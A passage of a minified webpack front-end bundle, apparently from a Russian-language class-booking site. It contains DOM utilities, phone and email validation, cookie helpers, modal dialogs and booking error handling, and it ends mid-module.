(window.webpackJsonp=window.webpackJsonp||[]).push([[4,30,61],[function(e,t,n){"use strict";n.d(t,"a",(function(){return r}));var r={get:function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:document;if(!t||"function"!=typeof t.querySelector)return null;try{return t.querySelector(e)}catch(t){return console.warn("".concat(e,": ").concat(t.message)),null}},getAll:function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:document;if(!t||"function"!=typeof t.querySelectorAll)return[];try{return t.querySelectorAll(e)}catch(t){return console.warn("".concat(e,": ").concat(t.message)),[]}},first:function(e){return e&&0!==e.length?e[0]:null},toArray:function(e){try{return Array.from(e)}catch(e){return console.warn("Ошибка при преобразовании коллекции в массив:",e.message),[]}},exists:function(e){return!(!e||null===e.offsetParent)},onEach:function(e,t){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:document;r.getAll(e,n).forEach(t)},delegate:function(e,t,n,r){e&&e.addEventListener(n,(function(n){var i=n.target.closest(t);i&&e.contains(i)&&r(n,i)}))}}},function(e,t,n){"use strict";n.d(t,"D",(function(){return h})),n.d(t,"B",(function(){return v})),n.d(t,"C",(function(){return m})),n.d(t,"p",(function(){return g})),n.d(t,"b",(function(){return b})),n.d(t,"c",(function(){return y})),n.d(t,"l",(function(){return w})),n.d(t,"g",(function(){return C})),n.d(t,"o",(function(){return L})),n.d(t,"a",(function(){return x})),n.d(t,"y",(function(){return k})),n.d(t,"q",(function(){return S})),n.d(t,"H",(function(){return _})),n.d(t,"J",(function(){return E})),n.d(t,"I",(function(){return O})),n.d(t,"K",(function(){return T})),n.d(t,"e",(function(){return A})),n.d(t,"r",(function(){return I})),n.d(t,"t",(function(){return M})),n.d(t,"E",(function(){return P})),n.d(t,"G",(function(){return D})),n.d(t,"m",(function(){return N})),n.d(t,"F",(function(){return q})),n.d(t,"A",(function(){return B})),n.d(t,"d",(function(){return F})),n.d(t,"w",(function(){return R})),n.d(t,"x",(function(){return H})),n.d(t,"L",(function(){return U})),n.d(t,"v",(function(){return G})),n.d(t,"k",(function(){return z})),n.d(t,"i",(function(){return W})),n.d(t,"h",(function(){return K})),n.d(t,"f",(function(){return V})),n.d(t,"u",(function(){return X})),n.d(t,"z",(function(){return Y})),n.d(t,"n",(function(){return J})),n.d(t,"s",(function(){return $})),n.d(t,"j",(function(){return Q}));var r=n(15),i=n.n(r),o=n(17),a=n.n(o),s=(n(10),n(3)),c=n(31),u=n(8),l=n.n(u),d=n(19),f=n(14);var p=!1;window.innerWidth<768&&(p=!0);function h(e,t,n){e.forEach((function(e){e.id===n?e.classList.add("active"):e.classList.remove("active")})),t.forEach((function(e){e.classList.contains(n)?e.style.display="block":e.style.display="none"}))}function v(e,t,n){e.forEach((function(e){e.dataset.id===n?e.classList.add("is-active"):e.classList.remove("is-active")})),t.forEach((function(e){e.dataset.id===n?e.style.display="block":e.style.display="none"}))}function m(e,t,n){e.forEach((function(e){e.dataset.id===n?e.classList.add("is-active"):e.classList.remove("is-active")})),t.forEach((function(e){e.dataset.id===n?e.classList.add("is-active"):e.classList.remove("is-active")}))}function g(){var e={};window.location.href.replace(/[?&]+([^=&]+)=([^&]*)/gi,(function(t,n,r){e[n]=r}));return Object.entries(d.a).forEach((function(t){var n=a()(t,2),r=n[0],i=n[1].find((function(t){return t in e}));i&&(e["".concat(r,"Flag")]=e[i])})),e}function b(e){e.querySelectorAll("a").forEach((function(e){null!=e.href.match("#")&&e.addEventListener("click",(function(t){t.preventDefault();var n=e.getAttribute("href"),r=document.querySelector(n);window.scrollTo({top:r.offsetTop-50,behavior:"smooth"})}))}))}var y=function(e){e.forEach((function(e){null!=e.href.match("#")&&e.addEventListener("click",(function(t){t.preventDefault();var n=e.getAttribute("href"),r=document.querySelector(n);window.scrollTo({top:r.offsetTop-50,behavior:"smooth"})}))}))};function w(e,t,n){for(var r={},i=e.target;i!==e.currentTarget;i=i.parentNode){if(null===i)return;if(i.classList.contains(t)||i.tagName.toLowerCase()===t)return r.target=i,r.originalEvent=e,void n(r)}}function C(e){var t=document.createElement("textarea");t.value=e,document.body.appendChild(t),t.select(),document.execCommand("copy"),document.body.removeChild(t)}function L(){return document.querySelector("meta[name=csrf-token").attributes.content.textContent}function x(e){document.getElementById("alert__modal").querySelector(".js-modal-title").innerHTML=e,s.a.show("alert__modal",{disableScroll:!0})}function k(e){for(var t=[],n=0;n<e.elements.length;n++){var r=e.elements[n];if(r.name&&!r.disabled&&"file"!==r.type&&"reset"!==r.type&&"submit"!==r.type&&"button"!==r.type&&"smart-token"!==r.name)if("select-multiple"===r.type)for(var i=0;i<r.options.length;i++)r.options[i].selected&&t.push(encodeURIComponent(r.name)+"="+encodeURIComponent(r.options[i].value));else("checkbox"!==r.type&&"radio"!==r.type||r.checked)&&t.push(encodeURIComponent(r.name)+"="+encodeURIComponent(r.value))}return t.join("&")}function S(e){var t=c(e,{onlyCountries:["ru","by","kz"],initialCountry:"ru",nationalMode:!1,customPlaceholder:function(e,t){return t.iso2}}),n=function(e){return j(e)};return e.addEventListener("input",n),e.addEventListener("blur",n),e.addEventListener("focus",n),e.addEventListener("countrychange",(function(){e.value="",e.focus();var r=t.selectedCountryData;!function(e,t){switch(t.iso2){case"ru":e.placeholder="+7(999)999-99-99";break;case"by":e.placeholder="+375(99)999-9999";break;case"kz":e.placeholder="+7(999)999-9999"}}(e,r),e.removeEventListener("input",n),e.removeEventListener("blur",n),e.removeEventListener("focus",n),n=function(e){return j(e,r)},e.addEventListener("input",n),e.addEventListener("blur",n),e.addEventListener("focus",n)})),t}function j(e,t){var n;if(void 0===t)n="+7(___)___-__-__";else switch(t.iso2){case"ru":n="+7(___)___-__-__";break;case"by":n="+375(__)___-____";break;case"kz":n="+7(___)___-____"}var r=0,i=n.replace(/\D/g,""),o=e.target.value.replace(/\D/g,"");i.length>=o.length&&(o=i),e.target.value=n.replace(/./g,(function(e){return/[_\d]/.test(e)&&r<o.length?o.charAt(r++):r>=o.length?"":e})),"blur"===e.type?1===e.target.value.length&&(e.target.value=""):function(e,t){if(t.focus(),t.setSelectionRange)t.setSelectionRange(e,e);else if(t.createTextRange){var n=t.createTextRange();n.collapse(!0),n.moveEnd("character",e),n.moveStart("character",e),n.select()}}(e.target.value.length,e.target)}function _(e){return/^(([^<>()\[\]\\.,;:\s@"]+(\.[^<>()\[\]\\.,;:\s@"]+)*)|(".+"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/.test(String(e).toLowerCase())}function E(e){return/^(\+7|7|8){1}[\s\-]?\(?[489][0-9]{2}\)?[\s\-]?[0-9]{3}[\s\-]?[0-9]{2}[\s\-]?[0-9]{2}$/.test(String(e).toLowerCase())}function O(e){return/^[а-яА-ЯёЁa-zA-Z ]+$/.test(String(e).toLowerCase())}function T(e){return/^[а-яА-ЯёЁa-zA-Z0-9 ]+$/.test(String(e).toLowerCase())}function A(){var e=document.createElement("script");e.setAttribute("src","https://www.google.com/recaptcha/api.js"),e.async=!0,document.head.appendChild(e)}function I(e,t){var n=document.createElement("script");n.setAttribute("src","https://enterprise.api-maps.yandex.ru/2.1/?lang=ru_RU&apikey=".concat(e)),n.async=!0,document.head.appendChild(n),n.onload=t}function M(e){var t=e.getBoundingClientRect(),n=window.innerWidth||document.documentElement.clientWidth,r=window.innerHeight||document.documentElement.clientHeight,i=function(e,t){return document.elementFromPoint(e,t)};return!(t.right<0||t.bottom<0||t.left>n||t.top>r)&&(e.contains(i(t.left,t.top))||e.contains(i(t.right,t.top))||e.contains(i(t.right,t.bottom))||e.contains(i(t.left,t.bottom)))}var P=function(e,t){var n,r,i=!1;return function o(){if(i)return n=arguments,void(r=this);e.apply(this,arguments),i=!0,setTimeout((function(){i=!1,n&&(o.apply(r,n),n=r=null)}),t)}};function D(e){e.value=e.value.replace(/(^\s*)|(\s*$)/gi,"").replace(/[ ]{2,}/gi," ")}function N(){var e=document.querySelectorAll(".js-faq-toggle");null!=e&&e.forEach((function(e){e.addEventListener("click",(function(t){var n=e.nextElementSibling;n.style.maxHeight?(n.style.maxHeight=null,e.querySelector(".js-faq-sign").classList.remove("is-opened")):(n.style.maxHeight=n.scrollHeight+"px",e.querySelector(".js-faq-sign").classList.add("is-opened"))}))}))}function q(e,t){var n=e.target,r=Number.parseInt(n.dataset.id);l.a.get(t+r).then((function(t){t.data.success?t.data.favorite?e.target.classList.add("is-active"):e.target.classList.remove("is-active"):t.data.need_auth&&Object(f.a)()}))}function B(e,t,n){var r,i,o=e,a=setInterval((function(){r=parseInt(o/60,10),i=parseInt(o%60,10),r=r<10?"0"+r:r,i=i<10?"0"+i:i,t.textContent=r+":"+i,--o<0&&(clearInterval(a),n())}),1e3)}function F(){var e=document.querySelectorAll(".js-annotation");if(!e.length)return!1;e.forEach((function(e){e.querySelectorAll(".js-annotation-btn").forEach((function(t){t.addEventListener("click",(function(t){e.classList.toggle("is-show")}))}))}))}var R=function(e){if(null!==e){var t=e.getBoundingClientRect().top+window.pageYOffset-(p?64:120);window.scrollTo({top:t,behavior:"smooth"})}},H=function(e){if(null!==e&&p){var t=e.getBoundingClientRect().top+window.pageYOffset-64;window.scrollTo({top:t,behavior:"smooth"})}},U=function(e,t,n){var r=new Date;r.setDate(r.getDate()+n),document.cookie=encodeURIComponent(e)+"="+encodeURIComponent(t)+"; path=/; expires="+r.toUTCString()},G=function(e){var t=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return t?decodeURIComponent(t[1]):void 0},z=function(e){U(e,"",{expires:-1})},W=function(e,t){return t[e%100>4&&e%100<20?2:[2,0,1,1,1,2][e%10<5?e%10:5]]},K=function(e,t){var n;return function(){var r=arguments,i=this;clearTimeout(n),n=setTimeout((function(){return e.apply(i,r)}),t)}},V=function(e){return e.indexOf("@")>-1},X=function(e){if(null!==e){var t=e.getBoundingClientRect(),n=t.top,r=t.bottom,i=t.height;return n+i>=0&&i+window.innerHeight>=r}},Y=function(){var e=document.querySelector("body"),t=document.querySelector("main"),n=document.createElement("div");n.className="loading-indicator-full-page",t&&(t.appendChild(n),e.style.overflow="hidden",e.style.height="100vh")},J=function(e){for(var t="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789",r=n.length,i=0;i<e;i++)t+=n.charAt(Math.floor(Math.random()*r));return t},$=function(e,t,n){var r=e.getBoundingClientRect(),i=t.getBoundingClientRect();return Math.abs(r[n]-i[n])<1};function Q(e,t,n){[].forEach.call(e,(function(r){r.addEventListener("change",(function(r){i()(e).filter((function(e){return e.checked})).length<2?n():t()}))}))}},function(e,t,n){var r=n(75)();e.exports=r;try{regeneratorRuntime=r}catch(e){"object"==typeof globalThis?globalThis.regeneratorRuntime=r:Function("r","regeneratorRuntime = r")(r)}},function(e,t,n){"use strict";var r,i,o,a,s,c=function(){function e(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(t,n,r){return n&&e(t.prototype,n),r&&e(t,r),t}}(),u=function(e){if(Array.isArray(e)){for(var t=0,n=Array(e.length);t<e.length;t++)n[t]=e[t];return n}return Array.from(e)},l=(r=["a[href]","area[href]",'input:not([disabled]):not([type="hidden"]):not([aria-hidden])',"select:not([disabled]):not([aria-hidden])","textarea:not([disabled]):not([aria-hidden])","button:not([disabled]):not([aria-hidden])","iframe","object","embed","[contenteditable]",'[tabindex]:not([tabindex^="-"])'],i=function(){function e(t){var n=t.targetModal,r=t.triggers,i=void 0===r?[]:r,o=t.onShow,a=void 0===o?function(){}:o,s=t.onClose,c=void 0===s?function(){}:s,l=t.openTrigger,d=void 0===l?"data-micromodal-trigger":l,f=t.closeTrigger,p=void 0===f?"data-micromodal-close":f,h=t.disableScroll,v=void 0!==h&&h,m=t.disableFocus,g=void 0!==m&&m,b=t.awaitCloseAnimation,y=void 0!==b&&b,w=t.debugMode,C=void 0!==w&&w;(function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")})(this,e),this.modal=document.getElementById(n),this.config={debugMode:C,disableScroll:v,openTrigger:d,closeTrigger:p,onShow:a,onClose:c,awaitCloseAnimation:y,disableFocus:g},i.length>0&&this.registerTriggers.apply(this,u(i)),this.onClick=this.onClick.bind(this),this.onKeydown=this.onKeydown.bind(this)}return c(e,[{key:"registerTriggers",value:function(){for(var e=this,t=arguments.length,n=Array(t),r=0;r<t;r++)n[r]=arguments[r];n.forEach((function(t){t.addEventListener("click",(function(){return e.showModal()}))}))}},{key:"showModal",value:function(){this.activeElement=document.activeElement,this.modal.setAttribute("aria-hidden","false"),this.modal.classList.add("is-open"),this.setFocusToFirstNode(),this.scrollBehaviour("disable"),this.addEventListeners(),this.config.onShow(this.modal)}},{key:"closeModal",value:function(){var e=this.modal;this.modal.setAttribute("aria-hidden","true"),this.removeEventListeners(),this.scrollBehaviour("enable"),this.activeElement.focus(),this.config.onClose(this.modal),this.config.awaitCloseAnimation?this.modal.addEventListener("animationend",(function t(){e.classList.remove("is-open"),e.removeEventListener("animationend",t,!1)}),!1):e.classList.remove("is-open")}},{key:"scrollBehaviour",value:function(e){if(this.config.disableScroll){var t=document.querySelector("body");switch(e){case"enable":Object.assign(t.style,{overflow:"initial",height:"initial"});break;case"disable":Object.assign(t.style,{overflow:"hidden",height:"100vh"})}}}},{key:"addEventListeners",value:function(){this.modal.addEventListener("touchstart",this.onClick),this.modal.addEventListener("click",this.onClick),document.addEventListener("keydown",this.onKeydown)}},{key:"removeEventListeners",value:function(){this.modal.removeEventListener("touchstart",this.onClick),this.modal.removeEventListener("click",this.onClick),document.removeEventListener("keydown",this.onKeydown)}},{key:"onClick",value:function(e){e.target.hasAttribute(this.config.closeTrigger)&&(this.closeModal(),e.preventDefault())}},{key:"onKeydown",value:function(e){27===e.keyCode&&this.closeModal(e),9===e.keyCode&&this.maintainFocus(e)}},{key:"getFocusableNodes",value:function(){var e=this.modal.querySelectorAll(r);return Object.keys(e).map((function(t){return e[t]}))}},{key:"setFocusToFirstNode",value:function(){if(!this.config.disableFocus){var e=this.getFocusableNodes();e.length&&e[0].focus()}}},{key:"maintainFocus",value:function(e){var t=this.getFocusableNodes();if(this.modal.contains(document.activeElement)){var n=t.indexOf(document.activeElement);e.shiftKey&&0===n&&(t[t.length-1].focus(),e.preventDefault()),e.shiftKey||n!==t.length-1||(t[0].focus(),e.preventDefault())}else t[0].focus()}}]),e}(),o=null,a=function(e){if(!document.getElementById(e))return console.warn("MicroModal v0.3.1: ❗Seems like you have missed %c'"+e+"'","background-color: #f8f9fa;color: #50596c;font-weight: bold;","ID somewhere in your code. Refer example below to resolve it."),console.warn("%cExample:","background-color: #f8f9fa;color: #50596c;font-weight: bold;",'<div class="modal" id="'+e+'"></div>'),!1},s=function(e,t){if(function(e){e.length<=0&&(console.warn("MicroModal v0.3.1: ❗Please specify at least one %c'micromodal-trigger'","background-color: #f8f9fa;color: #50596c;font-weight: bold;","data attribute."),console.warn("%cExample:","background-color: #f8f9fa;color: #50596c;font-weight: bold;",'<a href="#" data-micromodal-trigger="my-modal"></a>'))}(e),!t)return!0;for(var n in t)a(n);return!0},{init:function(e){var t=Object.assign({},{openTrigger:"data-micromodal-trigger"},e),n=[].concat(u(document.querySelectorAll("["+t.openTrigger+"]"))),r=function(e,t){var n=[];return e.forEach((function(e){var r=e.attributes[t].value;void 0===n[r]&&(n[r]=[]),n[r].push(e)})),n}(n,t.openTrigger);if(!0!==t.debugMode||!1!==s(n,r))for(var o in r){var a=r[o];t.targetModal=o,t.triggers=[].concat(u(a)),new i(t)}},show:function(e,t){var n=t||{};n.targetModal=e,!0===n.debugMode&&!1===a(e)||(o=new i(n)).showModal()},close:function(){o.closeModal()}});t.a=l},function(e,t,n){"use strict";var r=n(21),i=Object.prototype.toString;function o(e){return"[object Array]"===i.call(e)}function a(e){return void 0===e}function s(e){return null!==e&&"object"==typeof e}function c(e){return"[object Function]"===i.call(e)}function u(e,t){if(null!=e)if("object"!=typeof e&&(e=[e]),o(e))for(var n=0,r=e.length;n<r;n++)t.call(null,e[n],n,e);else for(var i in e)Object.prototype.hasOwnProperty.call(e,i)&&t.call(null,e[i],i,e)}e.exports={isArray:o,isArrayBuffer:function(e){return"[object ArrayBuffer]"===i.call(e)},isBuffer:function(e){return null!==e&&!a(e)&&null!==e.constructor&&!a(e.constructor)&&"function"==typeof e.constructor.isBuffer&&e.constructor.isBuffer(e)},isFormData:function(e){return"undefined"!=typeof FormData&&e instanceof FormData},isArrayBufferView:function(e){return"undefined"!=typeof ArrayBuffer&&ArrayBuffer.isView?ArrayBuffer.isView(e):e&&e.buffer&&e.buffer instanceof ArrayBuffer},isString:function(e){return"string"==typeof e},isNumber:function(e){return"number"==typeof e},isObject:s,isUndefined:a,isDate:function(e){return"[object Date]"===i.call(e)},isFile:function(e){return"[object File]"===i.call(e)},isBlob:function(e){return"[object Blob]"===i.call(e)},isFunction:c,isStream:function(e){return s(e)&&c(e.pipe)},isURLSearchParams:function(e){return"undefined"!=typeof URLSearchParams&&e instanceof URLSearchParams},isStandardBrowserEnv:function(){return("undefined"==typeof navigator||"ReactNative"!==navigator.product&&"NativeScript"!==navigator.product&&"NS"!==navigator.product)&&("undefined"!=typeof window&&"undefined"!=typeof document)},forEach:u,merge:function e(){var t={};function n(n,r){"object"==typeof t[r]&&"object"==typeof n?t[r]=e(t[r],n):t[r]=n}for(var r=0,i=arguments.length;r<i;r++)u(arguments[r],n);return t},deepMerge:function e(){var t={};function n(n,r){"object"==typeof t[r]&&"object"==typeof n?t[r]=e(t[r],n):t[r]="object"==typeof n?e({},n):n}for(var r=0,i=arguments.length;r<i;r++)u(arguments[r],n);return t},extend:function(e,t,n){return u(t,(function(t,i){e[i]=n&&"function"==typeof t?r(t,n):t})),e},trim:function(e){return e.replace(/^\s*/,"").replace(/\s*$/,"")}}},function(e,t){function n(e,t,n,r,i,o,a){try{var s=e[o](a),c=s.value}catch(e){return void n(e)}s.done?t(c):Promise.resolve(c).then(r,i)}e.exports=function(e){return function(){var t=this,r=arguments;return new Promise((function(i,o){var a=e.apply(t,r);function s(e){n(a,i,o,s,c,"next",e)}function c(e){n(a,i,o,s,c,"throw",e)}s(void 0)}))}},e.exports.__esModule=!0,e.exports.default=e.exports},function(e,t,n){"use strict";n.d(t,"a",(function(){return v})),n.d(t,"c",(function(){return m})),n.d(t,"b",(function(){return g})),n.d(t,"d",(function(){return b})),n.d(t,"e",(function(){return y}));var r=n(10),i=n.n(r),o=n(5),a=n.n(o),s=n(2),c=n.n(s),u=n(8),l=n.n(u),d=n(1),f=n(12);n(36);function p(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function h(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?p(Object(n),!0).forEach((function(t){i()(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):p(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}var v=function(){var e=a()(c.a.mark((function e(t,n){var r,i,o,a,s,u,f,p,v,m=arguments;return c.a.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return r=m.length>2&&void 0!==m[2]?m[2]:{},i=r.data,o=void 0===i?null:i,a=r.params,s=void 0===a?null:a,u=r.headers,f=void 0===u?{}:u,p={method:t,url:n,headers:h({"X-Requested-With":"XMLHttpRequest","X-CSRF-Token":Object(d.o)()},f),data:o,params:s},e.prev=1,e.next=2,l()(p);case 2:return v=e.sent,e.abrupt("return",v.data);case 3:throw e.prev=3,e.catch(1);case 4:case"end":return e.stop()}}),e,null,[[1,3]])})));return function(t,n){return e.apply(this,arguments)}}(),m=function(e,t){e&&e.addEventListener("click",function(){var n=a()(c.a.mark((function n(r){return c.a.wrap((function(n){for(;;)switch(n.prev=n.next){case 0:return r.preventDefault(),e.classList.add("is-loading"),n.prev=1,n.next=2,t(r);case 2:return n.prev=2,e.classList.remove("is-loading"),n.finish(2);case 3:case"end":return n.stop()}}),n,null,[[1,,2,3]])})));return function(e){return n.apply(this,arguments)}}())},g=function(e){var t,n,r=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"Произошла ошибка",i=arguments.length>2&&void 0!==arguments[2]&&arguments[2],o=arguments.length>4&&void 0!==arguments[4]&&arguments[4];n=null!==(t=e.response)&&void 0!==t&&null!==(t=t.data)&&void 0!==t&&t.message?e.response.data.message:r,o?Object(f.a)(n,i,{onClose:o}):Object(f.a)(n,i)},b=function(e){var t=arguments.length>1&&void 0!==arguments[1]&&arguments[1],n=arguments.length>3&&void 0!==arguments[3]&&arguments[3];n?Object(f.c)(e,t,{onClose:n}):Object(f.c)(e,t)},y=function(e){var t=arguments.length>1&&void 0!==arguments[1]&&arguments[1],n=arguments.length>3&&void 0!==arguments[3]&&arguments[3];n?Object(f.d)(e,t,{onClose:n}):Object(f.d)(e,t)}},function(e,t,n){"use strict";n.d(t,"a",(function(){return i}));var r=n(20),i={useRubles:Boolean(r.b),lastModalId:null,scheduleId:null,inviteCodeForPhoneVerification:null,classPoints:null,missingAmount:null,bookingPrice:null,phoneInput:document.querySelector(".js-phone-verification-phone-input"),sendPhoneButton:document.querySelector(".js-phone-verification-send-phone"),codeInput:document.querySelector(".js-phone-verification-code-input"),sendCodeButton:document.querySelector(".js-phone-verification-send-code"),finishAuth:null,isBookingFree:null}},function(e,t,n){e.exports=n(39)},function(e,t,n){"use strict";n.d(t,"e",(function(){return y})),n.d(t,"a",(function(){return w})),n.d(t,"c",(function(){return L})),n.d(t,"d",(function(){return x})),n.d(t,"b",(function(){return S}));var r=n(5),i=n.n(r),o=n(10),a=n.n(o),s=n(2),c=n.n(s),u=n(3),l=n(7),d=n(13),f=n(37),p=n(73),h=n(14),v=n(6),m=n(12);function g(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function b(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?g(Object(n),!0).forEach((function(t){a()(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):g(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}function y(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},n=b({disableScroll:!0},t);u.a.show(e,n),l.a.lastModalId=e}function w(){return C.apply(this,arguments)}function C(){return(C=i()(c.a.mark((function e(){var t;return c.a.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(!l.a.lastModalId){e.next=5;break}return e.prev=1,u.a.close(l.a.lastModalId),e.next=2,new Promise((function(e){return setTimeout(e,100)}));case 2:e.next=4;break;case 3:e.prev=3,t=e.catch(1),console.warn("Failed to close modal:",l.a.lastModalId,t);case 4:return e.prev=4,l.a.lastModalId=null,l.a.activeModal=null,e.finish(4);case 5:case"end":return e.stop()}}),e,null,[[1,3,4,5]])})))).apply(this,arguments)}function L(e,t){var n;null===(n=document.querySelector("#".concat(t)))||void 0===n||n.remove();var r=document.createElement("template");r.innerHTML=e,document.body.appendChild(r.content.firstChild);var i=document.getElementById(t);return y(t),i}function x(e){return k.apply(this,arguments)}function k(){return(k=i()(c.a.mark((function e(t){var n,r,i=arguments;return c.a.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(n=i.length>1&&void 0!==i[1]&&i[1],r=!(i.length>2&&void 0!==i[2])||i[2],e.prev=1,!r){e.next=2;break}return e.next=2,w();case 2:return e.prev=2,Object(m.d)(t,n),e.finish(2);case 3:case"end":return e.stop()}}),e,null,[[1,,2,3]])})))).apply(this,arguments)}function S(e){switch((e.error||{}).message){case"err.unauthorized":Object(h.a)();break;case"err.no_subscription":y(d.a);break;case"err.no_package":Object(f.showSelectSubscriptionModal)(l.a.scheduleId);break;case"err.phone_is_not_verified":y(d.g);break;case"err.no_name_or_surname":Object(p.a)(l.a.scheduleId);break;case"err.insufficient_credits":y(d.a);break;default:var t=e.title||e.user_message||e.error.user_message||"Произошла ошибка при попытке бронирования",n=e.detail||!1;Object(v.b)({response:{data:{message:t}}},"Произошла ошибка при попытке бронирования",n)}}},function(e,t,n){var r=n(34);e.exports=function(e,t,n){return(t=r(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e},e.exports.__esModule=!0,e.exports.default=e.exports},function(e,t){function n(t){return e.exports=n="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e.exports.__esModule=!0,e.exports.default=e.exports,n(t)}e.exports=n,e.exports.__esModule=!0,e.exports.default=e.exports},function(e,t,n){"use strict";n.d(t,"c",(function(){return h})),n.d(t,"a",(function(){return v})),n.d(t,"d",(function(){return m})),n.d(t,"b",(function(){return g}));var r=n(10),i=n.n(r),o=n(11),a=n.n(o),s=n(3),c=n(0);function u(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function l(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?u(Object(n),!0).forEach((function(t){i()(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):u(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}var d=function(e,t,n){if(n){var r=c.a.get(t,e);r&&(r.innerHTML=n)}},f=function(e,t,n,r){var i=c.a.get(".js-modal-btn-primary",e),o=c.a.get(".js-modal-btn-secondary",e);!function(e,t,n){if(e)if(t&&t.text){e.textContent=t.text,e.style.display="",e.removeAttribute("data-micromodal-close");var r=e.cloneNode(!0);e.parentNode.replaceChild(r,e),r.addEventListener("click",(function(e){e.preventDefault(),"function"==typeof t.action?t.action():s.a.close(n)}))}else e.style.display="none"}(i,t,r),function(e,t){if(e)if(!1!==t&&void 0!==t)if(e.style.display="",e.textContent=t&&"object"===a()(t)&&t.text?t.text:"Закрыть",t&&"object"===a()(t)&&t.action){e.removeAttribute("data-micromodal-close");var n=e.cloneNode(!0);e.parentNode.replaceChild(n,e),n.addEventListener("click",(function(e){e.preventDefault(),"function"==typeof t.action&&t.action()}))}else e.setAttribute("data-micromodal-close","");else e.style.display="none"}(o,n)},p=function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},n=t.title,r=t.subtitle,i=t.actionBtn,o=t.closeBtn,a=t.onClose;s.a.show(e,{disableScroll:!0,onShow:function(t){d(t,".js-modal-title",n),d(t,".js-modal-subtitle",r),f(t,i,o,e)},onClose:function(){"function"==typeof a&&a()}})},h=function(e,t){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{},r={closeBtn:void 0!==n.closeBtn?n.closeBtn:{text:"Закрыть"},actionBtn:n.actionBtn};p("js-success-modal",l(l({title:e,subtitle:t},r),n))},v=function(e,t){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{},r={actionBtn:void 0!==n.actionBtn?n.actionBtn:{text:"Закрыть",action:function(){return s.a.close("js-failing-modal")}},closeBtn:n.closeBtn};p("js-failing-modal",l(l({title:e,subtitle:t},r),n))},m=function(e,t){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{},r={closeBtn:!n.actionBtn&&(void 0!==n.closeBtn?n.closeBtn:{text:"Закрыть"}),actionBtn:n.actionBtn};p("js-warning-modal",l(l({title:e,subtitle:t},r),n))},g=function(e,t){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{},r={actionBtn:void 0!==n.actionBtn?n.actionBtn:{text:"Закрыть",action:function(){return s.a.close("js-protected-modal")}},closeBtn:n.closeBtn};p("js-protected-modal",l(l({title:e,subtitle:t},r),n))}},function(e,t,n){"use strict";n.d(t,"b",(function(){return r})),n.d(t,"c",(function(){return i})),n.d(t,"f",(function(){return o})),n.d(t,"i",(function(){return a})),n.d(t,"g",(function(){return s})),n.d(t,"d",(function(){return c})),n.d(t,"a",(function(){return u})),n.d(t,"h",(function(){return l})),n.d(t,"e",(function(){return d}));var r="js-book-confirm",i="js-booking-cancel-confirm",o="booking-book-not-activated-yet",a="js-success-booking",s="js-modal-phone-verification",c="alert__modal",u="js-alert-no-subscription",l="scheduleId",d={"err.too_late":c,"err.insufficient_credits":u,"err.max_bookings":c,"err.already_invited":c}},function(e,t,n){"use strict";n.d(t,"a",(function(){return i}));var r=n(3),i=function(){document.querySelector("#js-auth-modal")&&r.a.show("js-auth-modal",{disableScroll:!0})}},function(e,t,n){var r=n(57),i=n(58),o=n(30),a=n(59);e.exports=function(e){return r(e)||i(e)||o(e)||a()},e.exports.__esModule=!0,e.exports.default=e.exports},function(e,t,n){"use strict";n.r(t),n.d(t,"logined",(function(){return f})),n.d(t,"registered",(function(){return p})),n.d(t,"registeredFloctory",(function(){return h})),n.d(t,"linkCardOnFloctory",(function(){return v})),n.d(t,"enteredPageAuthorized",(function(){return 